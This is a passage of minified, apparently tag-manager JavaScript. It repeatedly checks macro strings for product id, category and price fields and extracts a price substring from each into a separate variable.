);\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } 